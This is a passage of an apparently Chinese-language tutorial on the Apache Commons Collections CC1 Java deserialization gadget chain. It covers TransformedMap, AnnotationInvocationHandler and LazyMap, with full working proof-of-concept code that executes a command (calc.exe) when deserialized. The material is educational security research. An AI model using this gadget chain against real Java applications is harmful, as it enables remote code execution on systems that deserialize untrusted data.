

这个我们想找的存在写入的类就是sun.reflect.annotation.AnnotationInvocationHandler:

private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {

var1.defaultReadObject();

AnnotationType var2 = null;

try {

var2 = AnnotationType.getInstance(this.type);

} catch (IllegalArgumentException var9) {

throw new InvalidObjectException("Non-annotation type in annotation serial stream");

}

Map var3 = var2.memberTypes();

Iterator var4 = this.memberValues.entrySet().iterator();

while(var4.hasNext()) {

Entry var5 = (Entry)var4.next();

String var6 = (String)var5.getKey();

Class var7 = (Class)var3.get(var6);

if (var7 != null) {

Object var8 = var5.getValue();

if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {

var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));

}

}

}

}

核心逻辑就是 Map.Entry<String, Object> memberValue : memberValues.entrySet() 和 memberValue.setValue(…)。这里的memberValue其实是反序列化后得到的Map,也是经过了TransformedMap修饰的对象,这里遍历了它的所有元素,并依次设置值,而在 setValue 这里一旦设置值就会触发TransformedMap里注册的 Transform,进而执行代码。

Iterator var4 = this.memberValues.entrySet().iterator();

Entry var5 = (Entry)var4.next();

var5.setValue()POC构造

这里因为 sun.reflect.annotation.AnnotationInvocationHandler 是内部的类,不能直接使

用new来实例化,因此这里使用反射获取到了它的构造方法,并将其设置成外部可见的,再调用就可以实例化了,然后我们就可以创建一个AnnotationInvocationHandler并且把前面构造的hashmap设置进来。

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);

construct.setAccessible(true);

Object obj = construct.newInstance(Retention.class, outerMap);newInstance这里有两个参数,第二个参数传入的自然就是我们之前创建好的恶意Map,那这个Retention.class是什么呢?我们直接看到AnnotationInvocationHandler的构造方法:

可以看到第二个参数是一个Map,而第一个参数是一个Class<? extends Annotation>,也就是说第一个参数必须是Annotation的子类,至于为什么最后选择了 Retention.class呢?过会儿再说(*^_^*)



现在当我们加上序列化的部分,我们的完整代码是:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Retention;

import java.lang.reflect.Constructor;

import java.util.HashMap;

import java.util.Map;

public class easycc1 {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.getRuntime()),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

innerMap.put("test", "xxxx");

Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);

construct.setAccessible(true);

Object obj = construct.newInstance(Retention.class, outerMap);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(obj);

oos.close();

System.out.println(barr);

ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));

Object o = (Object) ois.readObject();

}



}很可惜,这个代码是跑不通的:

错误原因这里说的也很明显,就是Runtime类是没有实现 java.io.Serializable 接口的,所以不允许被序列

化,因此这里我们需要利用反射,而不是直接使用这个类:

Method f = Runtime.class.getMethod("getRuntime");

Runtime r = (Runtime) f.invoke(null);

r.exec("calc.exe");转换一下写法:

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class,

Class[].class}, new Object[]{"getRuntime",

new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class,

Object[].class}, new Object[]{null, new Object[0]

}),

new InvokerTransformer("exec", new Class[]{String.class},

new String[]{

"calc.exe"}),

};以前通过ConstantTransformer 获取 Runtime.getRuntime() 得到的是java.lang.Runtime对象,无法序列化,现在变成了Runtime.class,是java.lang.Class 对象,Class类有实现Serializable接口,所以可以被序列化,然后我们通过getMethod 和 invoke就能愉快的执行命令了——吗?其实还是不行的:

我们看到最初readObject的代码,它的最后其实是有一个判断的,必须保证 if (var7 != null),那如何保证这个var7不为null呢?回看最初的AnnotationInvocationHandler构造方法:

AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {

Class[] var3 = var1.getInterfaces();

if (var1.isAnnotation() && var3.length == 1 && var3[0] == Annotation.class) {

this.type = var1;

this.memberValues = var2;

} else {

throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");

}

}var1会被赋值给this.type,var2会被赋值给this.memberValues,而当我们在反序列化的时候,进入readObject方法,执行了这么一段代码:



var2 = AnnotationType.getInstance(this.type);我们看到AnnotationType.getInstance,这里我们传入的this.type即是Retention.class:



可以看到这里进行了一次new AnnotationType(var0),我们再看到AnnotationType:



这里的var2的值其实就是Retention的方法列表,而Retention其实只有一个value方法:



从代码里可以看出来,var2的值最后赋值给了var3,通过一个循环把方法列表var3中的方法取出存在var6,然后用String var7 = var6.getName()把方法名存在var7:

最后这个this.memberTypes.put(var7, invocationHandlerReturnType(var8))将var7作为键值存入了memberTypes。而在getInstance中可以看出到var2的memberTypes是个HashMap,他的第一个元素的键值就是Retention的方法”value”这个字符串

回到readObject,这里var2出来以后,他的memberTypes赋值给了var3,即:

Map var3 = var2.memberTypes();继续往下,var6是var5的key,也就是“value”:

String var6 = (String)var5.getKey();终于走到var7,最后var7这的代码是:

Class var7 = (Class)var3.get(var6);其实就是var7=var3.get(“value”),而我们var3的键就是value,所以var7不会为null,就执行了我们想要的setValue了,所以最后能跑通的代码里,我们需要给Map中放入一个Key是value的元素:

innerMap.put("value", "xxxx");不过这个代码在Java 8u71以前还能跑通,再往后就通不了了,我前面用的环境是8u65:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Retention;

import java.lang.reflect.Constructor;

import java.lang.reflect.InvocationHandler;

import java.util.HashMap;

import java.util.Map;

public class easycc1 {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class,

Class[].class}, new Object[]{"getRuntime",

new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class,

Object[].class}, new Object[]{null, new Object[0]

}),

new InvokerTransformer("exec", new Class[]{String.class},

new String[]{

"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

innerMap.put("value", "xxxx");

Map outerMap = TransformedMap.decorate(innerMap, null,

transformerChain);

Class clazz =

Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = clazz.getDeclaredConstructor(Class.class,

Map.class);

construct.setAccessible(true);

InvocationHandler handler = (InvocationHandler)

construct.newInstance(Retention.class, outerMap);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(handler);

oos.close();

System.out.println(barr);

ObjectInputStream ois = new ObjectInputStream(new

ByteArrayInputStream(barr.toByteArray()));

Object o = (Object) ois.readObject();

}

}

LazyMap

值得注意的是,上面的代码是只有低版本有效的,导致yso内部其实用的不是这条链子。高版本之后不再直接使用反序列化得到的Map对象,而是新建了一个LinkedHashMap对象,并将原来的键值添加进去,所以后续对Map的操作都是基于这个新的LinkedHashMap对象,而原来我们精心构造的Map不再执行set或put操作,也就不会触发RCE了,因此在yso中选择了LazyMap而不是TransformedMap进行利用。



LazyMap 是 Apache Commons Collections 提供的一个装饰器模式的 Map,用于在访问不存在的键时,“懒加载”地计算并插入值。也就是说 LazyMap 其实是 Map 的一种特殊实现,当访问某个 key,如果这个 key 不存在,会自动使用一个 Transformer 来生成 value,并插入 Map 中,比如下面的代码例子:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.map.LazyMap;

import java.util.HashMap;

import java.util.Map;

public class LazyMapExample {

public static void main(String[] args) {

// 创建基础的 map

Map baseMap = new HashMap();

// 创建 Transformer,用于生成默认值

Transformer transformer = new ConstantTransformer("default-value");

// 创建 LazyMap,访问不存在的 key 时使用 transformer 生成 value

Map lazyMap = LazyMap.decorate(baseMap, transformer);

// 正常 put/get

lazyMap.put("name", "taffy");

System.out.println(lazyMap.get("name")); // 输出: taffy

// 访问不存在的 key,会触发 transformer

System.out.println(lazyMap.get("nonexistent")); // 输出: default-value

}

}

可以看到,如果我们访问不存在的key,就触发了我们之前预定设置好的transformer,返回了default-value,是不是有点像php反序列化里的某个魔术方法?也是访问不存在的东西之后进行触发。

因此LazyMap的漏洞触发点和TransformedMap唯一的差别是,TransformedMap是在写入元素的时候执

行transform,而LazyMap是在其get方法中执行的 factory.transform 。其实这也好理解,LazyMap

的作用是“懒加载”,在get找不到值的时候,它会调用 factory.transform 方法去获取一个值:

public Object get(Object key) {

if (!super.map.containsKey(key)) {

Object value = this.factory.transform(key);

super.map.put(key, value);

return value;

} else {

return super.map.get(key);

}

}并且这个factory其实是我们可控的:

public static Map decorate(Map map, Transformer factory) {

return new LazyMap(map, factory);

}

protected LazyMap(Map map, Transformer factory) {

super(map);

if (factory == null) {

throw new IllegalArgumentException("Factory must not be null");

} else {

this.factory = factory;

}

}所以我们只需要传入Map和transformerChain就可以构造一个LazyMap:



